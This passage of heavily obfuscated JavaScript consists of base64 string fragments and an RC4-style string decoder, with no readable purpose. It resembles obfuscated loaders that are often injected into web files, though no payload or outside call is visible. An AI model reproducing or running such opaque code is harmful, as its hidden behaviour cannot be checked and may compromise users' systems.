zeGRSU2txJywnVzYvY1M4b1hXN1p'+'jUGEnLCd3TTA5VzVsZFJHJywnVzdKZEw4'+'b3FXN3BjVVcnLCdGY3RjVExiVScsJ3dyM'+'2NIMFRnJywnd0NvWXo4a3FXNjgnLCdGU2'+'8vYW1vc1c2UycsJ21Db1l5U2t6c0cnLCd'+'XUDFBd0xPUCcsJ3IzT09XNEZkSGEnLCdi'+_0x8725854u(0x195)+_0x8725854u(0x2bb)+'csJ2NTb0FF')+('OG9VdEcnLCdXUkZkUXZEemNXJywnVzZqe'+'ldRMERpRycsJ1c2eGNJbW9kVzQvY0lhJy'+_0x8725854u(0x2c3)+'nLCdXUE5jS0NvK1c2aU4nLCdXUHk2c1Nv'+'TFc3TycsJ1dRYVlBOG9KVzdHJywnVzVaZ'+'FNDa1ZXUjFyJywnaU1SY0dmeGRWRycsJ1'+'c0N2RIQ29SVzVoY1ZHJywnV1FTQWFlM2R'+'TVycsJ1c2RG1XUENwYkcnLCdXUnBjTThv'+'SVdPUDAnLCdzOG85V1BOY0tOMCcsJ1c3e'+_0x8725854u(0x174)+'dXN0NYV1JwY08wdScsJ1dQRzN2U29QVzZ'+_0x8725854u(0x217)+'RzJwY0hhJywnRDhvZ3lTa2NXNjQnLCdXU'+'E80YXd0ZFVXJywnV09LK2ZNcGRPRycsJ2'+'9Tb2NBU29Zc2EnLCdXUUg3VzZMTmVXJyw'+_0x8725854u(0x2f6)+_0x8725854u(0x1cc)+'ywnV1FaY1VTbzJXUlhYJywnYkNvN3hDa2'+'pxYScsJ3FDa2VFeGVQJywnV1B0Y1RDa0V'+'pM3lrRkNvOWdTa3hmQ2tsJywnaWVsY1VN'+'M2NHRycsJ1dPaGNNQ29KVzVXaicsJ1c3R'+'y9XUFh1Q0cnLCdXNE5jVWdGZFRNNCcsJ3'+_0x8725854u(0x183)+_0x8725854u(0x184)+'LCdXN3hkUW1rVVdQdkYnLCdFY0pjSzFYd'+'ycsJ1c0QmNNOGt0aGNHJywnVzZyMENDb3'+'JqcScsJ3NDb0x3U2s5VzVxJywnZWhOZFB'+'4NTgnLCdXUmRkVWhmZGRXJywnV1FlbmtN'+'RmRVRycsJ2dDb0lXUVNoanEnLCd2c0tYV'+'1FEbicsJ25Ta0NmQ29vVzQwJywnVzd4ZF'+'VDb3B6U29o')+('JywnVzZ5V1dPMVp6VycsJ2IwSmRRZHFub'+_0x8725854u(0x21e)+'csJ2Jtb3NXT0dkbUcnLCdXNVdKRW1vald'+'QcScsJ1c1RmRHOG9UeGJtJywnVzVwY0pt'+'azZjYjAnLCdvOGtKaUNvN1c1bScsJ3Btb'+_0x8725854u(0x259)+'dXNjNkTzNkZFJLSycsJ1c3eGNTd2hkVDB'+'PJywnbzF0ZFJ3SFUnLCd3Q29rdThrWVc2'+'eScsJ1c3SmRNQ29mVzRCY0hHJywnV1BpK'+'2JLSmRJYScsJ0Rtb3BXT1JjSEs4JywnV1'+'JXUUR2aGNQRycsJ1c0RmNOdU5kSUNrMyc'+'sJ1c0OWpFQ29HcEcnLCdldkxCRTF1Jywn'+_0x8725854u(0xed)+'ywndkovY01MYncnLCd4U2tHdXV1SicsJ1'+_0x8725854u(0x27b)+'nLCdXN0ZkVDhvcXV0eScsJ3lDb3NpOG9Z'+_0x8725854u(0x15f)+'EdxJywnVzVsY0cwUmRSeGEnLCdreExVdG'+'d1JywnbDhrT1c1TmRLWHRjTnRuV3E4a1d'+_0x8725854u(0x17d)+'ZW0nLCd3MDRFVzZWY1RXJywnbWVqeEVoY'+_0x8725854u(0x30a)+'c3WmNRcScsJ1c1cmZ4bW9kaHEnLCdGQ2t'+_0x8725854u(0x207)+_0x8725854u(0x298)+'CdXN3BkSDhvUFc1WmNMcScsJ3hDb0FXUD'+'RBa2EnLCdhU28xeFNrSXhHJywnYThvbld'+_0x8725854u(0x253)+_0x8725854u(0x229)+'Xp3dUonLCdXNXBjSG1vZFc1eGNPYScsJ1'+_0x8725854u(0x2d9))+(_0x8725854u(0x206)+'ywnd1NrL0I4b1BXN3EnLCdXUXJkVzdUZ2'+'xHJywnYWZsZFZ1cjgnLCdXUjRtbUxWZE9'+'XJywnYjNCZEhMTEMnLCdiOG85V1E4TWhX'+'JywnVzVWZFZtbzRCOG9lJywnVzVsZE04a'+'1BXUmpYJywnRUxDSlc0M2NKcScsJ1c1aG'+'NSbWtzYnJhJywnV1JXV3pTb0VXNFMnLCd'+'XUXFUeEtkY0xHJywnVzdSZFJ4cGRRTUMn'+_0x8725854u(0x18a)+'FdPVycsJ1c2M2RKbW9wVzdOY1RhJywnV1'+'FOY0ptbzZXUEhlJywnVzU4S0JTb1ZXT0c'+'nLCdueDVFRnhDJywnV1FPTVc0WmNSQ29H'+'JywnVzR4ZEgwM2RWMW0nLCdXUHZ1VzZmW'+'mZXJywndUdlMldSbjcnLCdXN0dHV1BUTH'+_0x8725854u(0xdd)+'sJywnRENrdVdSQ2Z5cScsJ1dRaTJ2Q29I'+_0x8725854u(0x245)+'09LOHBhJywnVzdpOVdRZkx2RycsJ2wzcl'+'FFeEMnLCdXUkpjUUNvSFdRVGEnLCdrTGo'+'vRTJDJywnVzZaY1VjSycsJ1dSTDdtbWsw'+_0x8725854u(0x289)+_0x8725854u(0x10a)+'91QlNrRVc0bScsJ1dSeTNvMWxkT0cnLCd'+'XUkdUVzc3Y0dtb1UnLCdXNmhkTUxWZEoz'+'RycsJ3dDb3BxbWtoVzRhJywnQmRwY1VLR'+'FgnLCdXUnBkU3c1M21xJywnd21vVnBtb0'+'ZXNDAnLCdGMWhjS3FwY0dhJywnRnEvY1M'+_0x8725854u(0x287)+_0x8725854u(0x140)+'2RVbW9NV09XJywnaFNveXRTb1RxVycsJ3'+'VZZXBXT1hM')+(_0x8725854u(0x22e)+'lcnLCdkTmVHcnVXJywnbE5SY1VLbGRHVy'+'csJ0RLeGNSWTNjUnEnLCdXNUJjUlNrZmd'+'HVycsJ244bzRXT093bFcnLCdCU284V1FO'+'Y1R3SycsJ3Y4a2pGS21BJywnbXVuTXExe'+'ScsJ1c2eGRIQ29uVzRsY1NXJywnc2c0N1'+'c1dGNIVycsJ1c3dU5XUGRjTWhlJywnZmY'+'zZE9Da2RXNUcnLCdXT2xjSlNvelc1U3An'+'LCdXNkJjUFNrd2tIbScsJ2VleUd4ZXEnL'+'CdXUkhLaENrNUFHJywnVzV4ZEpTb2lXN3'+_0x8725854u(0x2a1)+'SS2hmYScsJ0FDa1lCU28yVzdTJywnamgv'+_0x8725854u(0x2a7)+'0RnRmNOWE5jSUcnLCdXN3pnV1BXQWJxJy'+'wnc21rZnRTb0RXNTQnLCdXNUtZV1FGY08'+_0x8725854u(0x2e0)+'dmUnLCdCOG9hV1BpMm9HJywnVzU5bkNTb'+'2onLCdmZkNEeU5pJywnV1BqYWVtay9GVy'+'csJ3IxQmNHV0ZjU3EnLCd0V21PV09YUSc'+_0x8725854u(0x11c)+'TzAnLCd0MkpjS0lSY1ZxJywnV09ERFc3N'+'VFjcScsJ1dQUEN3MTgyJywnV1JkY0w4b2'+'RXNHEzJywnVzd0ZFNDb1JXN2xjT0cnLCd'+'zU2sxQ2dpLycsJ1c3cGNIOGs1aUltJywn'+'V1FHc1c1SmNWOG9UJywnekswOVc1VmRKY'+'ScsJ3QyWmNWVy9jVlcnLCdXNmhjVThvbl'+_0x8725854u(0x2ea)+'5M1c2M2NWbW9FJywnVzZUaVdST3BkYScs'+'J3RNT1FXN0JkSFcnLCd4Q2t4d1NvOFc0N'+_0x8725854u(0x136)+_0x8725854u(0xeb))+(_0x8725854u(0x295)+'mNNcUZjS1NrTicsJ1c3R1JDQ292V1BPJy'+_0x8725854u(0x114)+'Ea1dPYUFscScsJ1dPNTNXN0hPZ3EnLCdo'+_0x8725854u(0x1c7)+'CdFM0t2VzROZE9hJywnV1J2Y1c3MVptVy'+_0x8725854u(0x1ea)+'XJywnZGd0Y1YySmRLcScsJ1dPYWhzOG9z'+'VzY4JywnV1JoY1RTb1FXNU9RJywnbGZWY'+'0tlN2RScScsJ1dRcGNRQ283V1I5dScsJ3'+'FMN2NTWnBjVWEnLCdXNnJIV09hZGthJyw'+'nQThrUnoweWEnLCdteE5kSENrcVc1Sycs'+'J2ptb2FGU2sydXEnLCdXN3BjSnNCZE9Da'+'24nLCdXT3hjVThvV1dPZksnLCd0Q2swRn'+_0x8725854u(0x1bc)+'PZGNIZ3knLCd1ZzRCVzZaY01xJywnV09O'+'ZFN3RFZkcScsJ3B2eGRSTWpWJywnV1B6Z'+'2hTaytxYScsJ2I4azZoQ290VzdhJywnV1'+'A4S3YyQmNLYScsJ1c2eGNKWnhkVFNrWCc'+'sJ3E4aytXUnBjTlcnLCdXUktieTN0Y1Jh'+'JywndlNvbHQ4a3dXNkMnLCdtMlJjTjJWZ'+'ElXJywnVzV6bVdST1hkVycsJ1dRZjd3Sz'+_0x8725854u(0x28d)+'jUFcnLCdEbW95bVNvT1c0bScsJ1dRM2NJ'+'U29xVzZpUycsJ0Ztb2FvbW9HVzdLJywnV'+'zc1d0Rtb0tuVycsJ1c3RHd1Q29rbWEnLC'+'dFaEN1VzQvY0lhJywnQVNrbVdPbVFzcSc'+'sJ1dQMVF4ZjB5JywnV1EvY1RTb2dXNzh2'+'JywnV1FaY0ttb09XUGJiJywnaW1vMkRDb'+'zRCRycsJ1c0TmRLQ29vQ3NDJywnV1F1Un'+_0x8725854u(0x268))+('LCd6SnBjSDI5SScsJ1c1QmNMOG9ZVzROY'+'0pxJywnVzVSZFY4b1BXNzdjSWEnLCdXNj'+'NjUnNkZFVTa3MnLCdXT0RCVzZyTW1HJyw'+'ndXdSY0xxbGNScScsJ1dQUmNLbW94VzdL'+_0x8725854u(0x160)+'2ZCQ29lJywnZ2hoZEw4a3RXNGUnLCdXNk'+'hIV1BHemFHJywncGZoY1FOaGRSYScsJ1c'+'3cGRRQ29TVzZkY0xhJywnYm1vWXJTa0hG'+'YScsJ1dRT2JXT3BjUmcwJywnVzZ4ZEc4b'+_0x8725854u(0x169)+_0x8725854u(0x1e3)+'nV1B2SXBtazdzVycsJ2JOWmNIMk5jVHEn'+'LCdBSWE5YmF4Y04xZktXNE9tV092SycsJ'+'2JlcGRQdWZQJywnVzZWY0xiUmRTbWt6Jy'+'wnbG1venpDazl3YScsJ1c1WmNVZ2RkSlN'+'raScsJ3BlUmNOaGRkSUcnLCdXUjNkTTBY'+'R2NxJywnZ0NvS3hTb092RycsJ1dSN2NWb'+'W90V092MicsJ1dSSHp4dnV6JywnVzZOY1'+'BzTmNMQ2ttJywnaVNvSEFTa1J1RycsJ0V'+'tb0pkbW81VzRtJywnbDNaZFNTbzFXT0sn'+'LCdXNUpkUU10ZFZ3UycsJ1dQeWpwTnRkS'+_0x8725854u(0x19c)+'NXNWhjSXEnLCdXNTNkUnUvZFF3dScsJ1d'+'RWmNIQ284VzZ5MScsJ1c3ZGRRTGRkUjBp'+'JywncExKZEptb3FXUUsnLCdXNGlVV1BWY'+_0x8725854u(0x173)+_0x8725854u(0x254)+'CZE5Db2RXUHEnLCdnbW83V1E0WmxxJywn'+_0x8725854u(0x2ae)+_0x8725854u(0x2fe)+'wnVzRKY1BI')+('M2NOU2svJywnaUNvTEZTazlyRycsJ3JHW'+_0x8725854u(0x192)+'NjSm1vc1dRangnLCdtTVpkR21vOVdPNCc'+'sJ1c3cGNLQ28xVzQ3Y0hhJywncU0zY1ZX'+_0x8725854u(0x2bc)+'lNvUFc2VycsJ28zRmRTQ29aV1JXJywnVz'+'Y5V0NDb1NpVycsJ1c3eGRTbW9seUlDJyw'+'nc1NvWVdQM2NKSzQnLCd5OGtMV09MSFdP'+'UycsJ2RDb0tBU2tIeFcnLCdXUHFPYjJOZ'+'E5XJywnV1JiZFc3djhqcScsJ0EwaXZXN2'+'RkUlcnLCd3Q2tqV1A1c1dPSycsJ3VHTmN'+'NdUxuJywncG1vWHNta0F4VycsJ1c3N2RW'+'OG9nRUNvTycsJ1dSUC9XNTlEZFcnLCdwZ'+'y9kTW1vSldQaScsJ3g4a0VBU29DVzY0Jy'+'wnVzR1VHRtb0hXT0snLCdCMDNjVUdGY01'+'XJywnVzRSZFJDa0VXUG5nJywnYWZ0ZFYx'+'OUQnLCdnOG9EV1BxS25HJywnV1JHd1c2L'+'2NSU29GJywnVzdGY0xTb3NXNEJjSGEnLC'+'dXUDFPRUt1VScsJ2Ftb0R4OGtURnEnLCd'+_0x8725854u(0x260)+'V1JqRHA4a0lCRycsJ0NjQ2tXT1B1JywnV'+_0x8725854u(0x1d6)+'tDJywnRFlWY1FmdjMnLCdXUkJkTHQvY05'+'YQmNIOG9DV1F2TXNta1JXT08nLCdXUlRC'+'VzVYR2JXJywncW1rOUNtb3VXN2UnLCdCO'+_0x8725854u(0x319)+'dXN2ZVV09PYWRxJywnbk5WZE4wTFInLCd'+'XNFpkSVNrUFdQTHMnLCdXT3J6alNrSndX'+'JywnbWd4ZEc4b09XT0cnLCdXUU9ZVzYvY'+'0hDb28nLCdXNWxjS2ZsZFZTazEnLCdBd2'+'02VzZ4ZE5h')+(_0x8725854u(0x275)+'1JybicsJ1c2VmNWYVZjVDhrdScsJ1c1MW'+'NXUjh0cGEnLCdXUldtejAvY1FxJywnQzB'+'Ldlc1bGNMVycsJ1c0dGNScjdkUENreCcs'+'J1c3ZVRXUWRjUUwwJywncUNrOHBta1FmM'+'mRjTlNvT3NTbzRXUTAnLCd0bWtzV095R3'+'hHJywnVzRTT3hTb2ZXUUcnLCdjZUZkTDh'+'rblc0cScsJ3BDb1FxU28yRHEnLCd4OGtk'+'cW1vM1c0NCcsJ1dQM2NNOG93VzRhcycsJ'+'1c3VFNGQ29hbUcnLCdXT09sbmdwZFBHJy'+'wnVzRsY1Bta2VoczgnLCdXNUJkVk54ZFU'+_0x8725854u(0x2a6)+'U2xyRycsJ3hta3ZXUWlRQXEnLCdXUk5jU'+_0x8725854u(0x1b4)+'c2WDdBOG9WZ2EnLCd3M1pjVGFOY05XJyw'+'nVzR4Y0szN2RMMzAnLCdwMmRjR2cvZFNh'+'JywneExwY1FxRmNOYScsJ1c0UmNVc3RjU'+'21rNycsJ3AxVElxd3UnLCd4Q2tJV1FmK1'+'dSOCcsJ1c0WmRMOG9kdVdPJywnVzUvY1F'+'Da29hc2UnLCdpMjE4dGdhJywnVzRDYnpt'+'b1lXUDQnLCdkU2tkaDhvMlc1bScsJ0JDb'+'0tXUU5jU3ZDJywnVzQ1TVdQdStrYScsJ0'+_0x8725854u(0x2a0)+_0x8725854u(0x31f)+'J3ZiQmNKMVh2JywnV1B1eUUyN2NTcScsJ'+'3BmVmRKOG9JV1FtJywnVzd0Y0hDb0xXNX'+_0x8725854u(0x145)+'XNDlCYmEnLCdtbW9TV1JhOWtxJywnVzR4'+'ZE5tbzF3SlcnLCdXNmRkT0NvRXpxaScsJ'+_0x8725854u(0x2e8)+_0x8725854u(0x2e6))+('a0hXNEcnLCdXTzVrdU44RicsJ1dSYVFuT'+'mxkTFcnLCdXT3F1eG1vK1c0cScsJ2NnTm'+_0x8725854u(0x159)+_0x8725854u(0xe8)+_0x8725854u(0xff)+'0pkcScsJ1c1RmRRQ2s1V1JyTCcsJ2d2NX'+'VETEMnLCdyZVdlVzdWY0dhJywnb04vZE5'+_0x8725854u(0x27a)+'LCdiS3RkT001WCcsJ0NxcUFXT1A0JywnV'+_0x8725854u(0x130)+_0x8725854u(0xf7)+'4VycsJ1c2RmNHYmRjS1NrTScsJ1dQSE1j'+'U2srdkcnLCdXNmlNRUNvSFdScScsJ3gxW'+_0x8725854u(0x149)+'RTb1ZtOG9EVzdXJywnVzRtY1dSOTZ4cSc'+'sJ1c3VmRLQ29QdENvOCcsJ3VyWmNLeGZz'+'JywnVzZyN1dQcVprcScsJ3YwT0hXN3hjS'+'GEnLCdGU29rV094Y0dlYScsJ3I4b29uU2'+'9MVzZtJywneENvU0JDa3NXNjgnLCdxOGt'+'RV1IxN1dSbScsJ1dQcnRXNTlLbkcnLCdX'+'UUNQVzdaY1Vtb0knLCdXNkZkUGdkZE5nS'+'ycsJ3BmN2NPZUpjTEcnLCdmQ2tYY21vS1'+'c3QycsJ1c1aUNXUDF1RkcnLCdGQ2tXREN'+_0x8725854u(0x25d)+_0x8725854u(0x19a)+'ywnV1JCY0oyWmRWTGRkR0NvYScsJ1c2Wm'+'NVME5kTzBLJywnbk5HS3ExZScsJ2lDa0F'+'oU29oVzZhJywnbzhvYkE4a0tzRycsJ0ZD'+_0x8725854u(0x251)+_0x8725854u(0x1fc)+'s4b2knLCdu')+('U28yRm1rSkZhJywnQVNvOFdSbXFmRycsJ'+_0x8725854u(0x1c8)+'wnRkw0QVc2TmRNRycsJ2VmVmRPU2t1VzV'+'LJywnV08vY1JTbzFXNVdVJywnYkx4ZE5n'+'SGonLCdFS0N4VzZSY1VHJywnVzZ6bldPb'+'UltRycsJ2ViYWdXNjdjR1dGY1RDa0QnLC'+_0x8725854u(0x242)+'PbScsJ2JlbGRPMzVaJywnQjN1Qlc0L2NH'+'cScsJ1c3N2RLU2tQV09iQycsJ1c1R0VXU'+'DdjUHdxJywnVzRCY0pIZGRWbWtsJywnVz'+'ZCY1ZXcGNNbWtHJywnVzZEVXFTb3FnYSc'+_0x8725854u(0x156)+'LCdXT2FmdENvZlc1YScsJ0VIZXZXT2I1J'+'ywnV09DaFc1WmNHOG8xJywnajF1TUJnUy'+_0x8725854u(0x2d4)+'RNCcsJ0FtazB6U29VVzVTJywnbjhvd3g4'+_0x8725854u(0xe9)+'UJHJywnVzdYb1dQV2dkcScsJ1c0S1R5bW'+'9wV09tJywnVzZMUldPU2pkYScsJ1dPZGN'+'SQ29XVzdTbicsJ1c3cGRSbW9yQ1lTJywn'+_0x8725854u(0x225)+'ScsJ1c0clBXUjhKbHEnLCdsQ2sxYm1vaF'+'c0aScsJ1dRQ2ZzMVJjSnEnLCdXNkxSV1F'+'Ha2NhJywnV1BPaXdLRmNUVycsJ2gyaGRW'+_0x8725854u(0x100)+'nlQdzhvVlc2VycsJ2lndGRJOG9mV1A4Jy'+'wnYXhhTEEweScsJ2JnZGRJdmJiJywnVzV'+'yd0Q4by9lYScsJ1dRYVZoMmxkR1cnLCdo'+'OG9PQThvTkJxJywnV1BySWs4azh5VycsJ'+_0x8725854u(0x2c4)+_0x8725854u(0x30c))+(_0x8725854u(0x227)+'GlTa2JGcScsJ3d2M2NRWUZjS1cnLCdtU2'+'9URjhrbnFHJywnV1EzZEllVExrcScsJ1d'+'SeGRPQ2tXVzZHaicsJ0VDb1Z0OGtlVzV1'+'JywnV1FXVnNLbGNQRycsJ1c2VmNRcWRkU'+'ENrNycsJ0JjNE1XUGorJywnRUNveldSS3'+'prYScsJ2tLRzZ3ZVcnLCdXNnhkVE1GZFN'+'3SycsJ0Ntb1BXUnE4Y2EnLCdXT0NwVzRa'+'Y1Ftb3UnLCdXNUNLV09sY1J1ZScsJ1c2U'+'zJXUk5jUmcwJywnVzQ3ZExTb1NxdDgnLC'+'dXNHBkSTJCZElOYScsJ2llSmNIZjdkSUc'+'nLCdwbW82cW1vMnphJywndFNvRVdSYVNw'+_0x8725854u(0x167)+_0x8725854u(0x158)+'NTRm1vWldQQycsJ3Jtb1dXT1ZjUjB1Jyw'+'nd1ptUFdQdjYnLCdXNTFxdm1vUXBhJywn'+'RkNvaHdTa3RXNUsnLCdXNTdkUzhrUFdSU'+'EgnLCdXNEdPV09oY1VLSycsJ1dSbVVXNk'+'ZjSlNvcicsJ1dRMHhjZ1pkUHEnLCdXUE9'+_0x8725854u(0x196)+'RVNvL2ZhJywnRHVWY0xXeGNRcScsJ0Vtb'+'21lbW8zVzRtJywnVzVCZEttb0tXNzNjUH'+'EnLCd0OGsweW1vSVc1QycsJ1c0aGNQbWt'+'zaUowJywnV1B2ZHZNT0onLCdXNFJjTThv'+_0x8725854u(0x14f)+'3VaY1ZmM2RKcScsJ3dmS09XNHhkSlcnLC'+'d3bWs0c21vbVc3MCcsJ3VDb2lXUWhjUHZ'+_0x8725854u(0x241)+'bkREcScsJ2N4V011dnknLCdXTzNkUHhIM'+'GhHJywnV1J2WG84a0JDYScsJ2x1U3J4dj'+'AnLCdXNnRj')+(_0x8725854u(0x120)+'zBHVzd4Y0dxJywnV1FoY084b1FXNDhPJy'+'wnV1JxQlc2YkJFOGtXV1F2YmU4b0xXUkZ'+'kTVcnLCdXNy9kSzhvZXRtbzMnLCdXNmxk'+'VW1vSUFDb2EnLCdXUEwyemh5YicsJ1c3L'+'2NTY2hkUFNraScsJ2hTbzREU2tSclcnLC'+'dXUUJjTlNvVldRajInLCdGU2twc1NvK1c'+_0x8725854u(0x293)+'bjRXUU8nLCdEbW9yZVNvelc2OCcsJ2c4b'+_0x8725854u(0x20c)+'d0Q2srcXZXWicsJ2JoZGNNMHBkSWEnLCd'+'idnBjU050Y1FhJywnV1FHc2Z4aGRIcScs'+_0x8725854u(0x1aa)+'zdoY1Vta09iY1cnLCdXNS9kVWdOZE4xSy'+'csJ1c3YjJzbW9KZXEnLCdweFpjSmd0Y0h'+_0x8725854u(0x315)+'QzE0JywnVzZ4Y0txWmRTQ2t3JywnVzR4Y'+'00zRmRRd08nLCdXNnRjTHVwZEloOCcsJ2'+'g4a1djQ28xVzdxJywnVzYwSldRRmNJZmk'+'nLCdXT1JkVU5QcWhxJywnRm1vcVdSRmNJ'+'SzgnLCdyZU8rVzUvZFRxJywnd1NvNVdSa'+'UZnRycsJ1c3Q0hXTzlCcmEnLCdnTUJkRz'+'hvTldSVycsJ1dPYTRXNVA5YWEnLCdXNmh'+_0x8725854u(0x2b6)+'J0IyN2NSWk5jTVcnLCdXT09aVzVwY1A4b'+'0wnLCdXNjRxV1FWY091bScsJ3FDazNXUU'+'sreXEnLCdXNEJkTG1vWlc2aGNOVycsJ1c'+'2SmNNYWRjTThrNicsJ1c3RDdxU29XY1cn'+_0x8725854u(0x1c6)+'TAnLCdxU2srQ2hLTycsJ1c2QmRJM3RkTW'+_0x8725854u(0xe5))+('MW1Da1hFVycsJ2ZTb1J6bW93Q0cnLCdnM'+_0x8725854u(0xf5)+'wneDFOY0piZGNWcScsJ21ta1BtbW93VzZ'+'pJywneDhvNmJtbzZXNEsnLCdXNnhjSXJw'+'ZE44a3UnLCdXT3BjVVNvYVdRemknLCdkd'+'mRjTXVGY0pXJywnc0NvbEU4a0VXNmknLC'+'d5Q2syV09mN1dPeScsJ1c3aGNTMWxkUTB'+'xJywnVzRWZE84b0tCOG9CJywnVzZ6VnRt'+'b3NiYScsJ2hTb0tzOGtEckcnLCd1Q29VV'+'1F0Y0x1YScsJ2JlRmRMQ2tqVzZTJywnVz'+'doZEc4b0pGc2UnLCdXNFZjSENvZlc1WmN'+'KRycsJ0IyeWJXNk5jT1cnLCdkZVZkSDhr'+'M1c0NCcsJ1c2QmNPdFpjRzhrMycsJ1c3M'+'2NKcUZjTFNrOScsJ1dROTNBMkd0JywnV1'+'BWY1NtbzlXT1hYJywnV1FoY1RTb0dXNjh'+'3JywnZWdHQUVmZScsJ1c0cGNWU29lVzYz'+'Y1ZXJywnVzdkY084b2VXNXBjVXEnLCdEb'+'W9rV1JWY09ncScsJ3UzSmNHdFZjVFcnLC'+_0x8725854u(0x2c2)+'sJ0ZjTmNKM3ZkJywnVzVwY1IycGRJQ2tZ'+_0x8725854u(0xdf)+'kZYZScsJ29oN2NTZ1JjSmEnLCdqOGt1b0'+'NvQVc2ZScsJ3NxT2dXUWJNJywnZ21vS3M'+_0x8725854u(0x20e)+'U1dPS1lqVycsJ1dQU2d5dTNjUFcnLCd4c'+'1JjTDFETCcsJ1dQenZ3S2E1JywnVzRTYV'+'dSTmNNMWknLCdXUkttdm1vNFc0UycsJ1c'+'2bGNRaFJkTENrcicsJ1dRcGNQU294V1FY'+'MScsJ2ZTbzZ3bWs2eWEnLCdXNjdkSm1vb'+'3hDb1onLCd1OG85V09SY1R4MCcsJ0VoNH'+'NXNFZkVlcn')+('LCd5Q2tBV1BDZnFhJywnVzdKY0dZaGNJQ'+'2tHJywnRU1lRVc3aGNKRycsJ1c1N2NPYz'+'djSW1rQicsJ1c2aGNPQ29qVzZWY1ZxJyw'+'nd21vMldSZXducScsJ1dRZXBBQ283Vzdh'+'Jywncm1valdQQmNPd2UnLCdwS3RjUndSY'+_0x8725854u(0x1c9)+'9nVzRLJywnVzdDRldSbGNQaGUnLCdXNkZ'+'kR1NvMEFtb1gnLCdwd3RkSDJiNicsJ3lo'+'dWZXNy9jVlcnLCdXNnhkTW1vNXNTb3InL'+'Cd2bWtLRU5PVicsJ2c4b1VBU29qQnEnLC'+_0x8725854u(0x1c1)+'jSUcnLCdXNnhjSFdaZFU4azQnLCdoMGxj'+'VnU3Y1RhJywnVzZoY1BTb3JXNmhjSkcnL'+'CdXNUZjUHg3ZEdTa2snLCdXUGJmVzdUVG'+'tXJywnV1E1Y3czOFonLCdXNk5jTVpaZEt'+'Da2cnLCdEdlZjVUhoY1ZXJywnZE4wT3FL'+'YScsJ2pOaGNJdk5jSWEnLCdXT2E5Ykt4Z'+'EtxJywnVzdkY0xDa1Bvcm0nLCd6Z2UzVz'+'VWY0dHJywndjhvdmhTb3RXNEMnLCdxbWt'+'kdXhPRicsJ3Ztb1VyU2srVzZpJywnRnVS'+_0x8725854u(0x2ee)+'0lDa1BpV08nLCdXNmxkTWZCZEpoYScsJ1'+'dSR2F6aEJjT2EnLCd4bW9yRG1rMVc3Vyc'+'sJ1c2RmNIbWtPbkg0Jywnd0NvNVdSSmNI'+'eFcnLCd1Q2taQ1NvMFc0TycsJ0ZDa0lBU'+'29TVzZLJywnV09uN2Fta0N3RycsJ0E4b1'+'FXUnlzY0cnLCdCU2tBV1FtUnFXJywnVzd'+'wZEpDbzFXNVpjVFcnLCdEU2t0V1BXa0ZX'+'JywnVzdpcFdQOTlzRycsJ1dQbUd4Q296V'+'zRTJywneVNrWVdPT0dFVycsJ2ROdmdGdX'+'EnLCdXUlpj')+('SkNvaVc0V0snLCdhOG9PRm1vb3VhJywnd'+_0x8725854u(0x138)+'wnV1ByRlc1ck9hcScsJ21oSmRJQ292V09'+_0x8725854u(0x2d1)+'b3FXNTRuJywnQkNvYldPT21nYScsJ1dSQ'+'mNJbW9IVzR1ZicsJ1c1aGNRV2hkSjhrVy'+'csJ1c2ZWpXUjU5cUcnLCdXUkNzRW1vYlc'+_0x8725854u(0x1bb)+_0x8725854u(0x264)+'HFtb1pXNk8nLCdxQ291blNvZ1c1NCcsJ1'+'c3TEdFbW91YkcnLCdFSzdjSXF4Y1NhJyw'+'nVzVDYldPdGNSME8nLCd6Q2tueDFHeScs'+_0x8725854u(0x28a)+_0x8725854u(0x20d)+'VNRThvTWxTa1Z6OG9JV1BkZE9IZScsJ1c'+_0x8725854u(0x143)+'ZnZWY05mdGRMRycsJ1c1OTRxQ29UalcnL'+'CdXNFJjSE10ZFQzNCcsJ1dRSzZiZmRkSG'+'EnLCdDd0ZjSnE3Y1VHJywnaG1rVmFtbzl'+'XNFcnLCd2OGtjV085eldPaScsJ2oyeGRU'+_0x8725854u(0x257)+'zNaZElDa0JXNE8nLCdXNTh0V1JEWXFxJy'+_0x8725854u(0xec)+_0x8725854u(0x12e)+'R2ZxJywnamdCY0xlZGRLYScsJ0JlaWxXN'+'FJkR2EnLCdXN0JjSkNrbWZZOCcsJ1dPTG'+_0x8725854u(0xf1)+'PdzNhZFc3OWUnLCdpMTdkUzhrd1c2YScs'+'J1dQODFXNVJjSDhvRScsJ1c3TmRNbW81V'+'zZ0Y0hhJ107ZnVuY3Rpb24gXzB4NTYyOT'+'ExNmQoYSxi')+('KXthPWEtMHgxNTM7dmFyIGM9XzB4NTYyO'+_0x8725854u(0x1a6)+_0x8725854u(0x285)+'gZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJj'+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+'kNERUZHSElKS0xNTk9QUVJTVFVWV1hZWj'+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x8725854u(0x14a)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x8725854u(0x311)+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+_0x8725854u(0x2ab)+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'A7fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0'+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+'KHQrMHgxKSUweDEwMCxvPShvK25bdF0pJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wLHEr')+(_0x8725854u(0x2a4)+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1NjI5MTE2ZFsn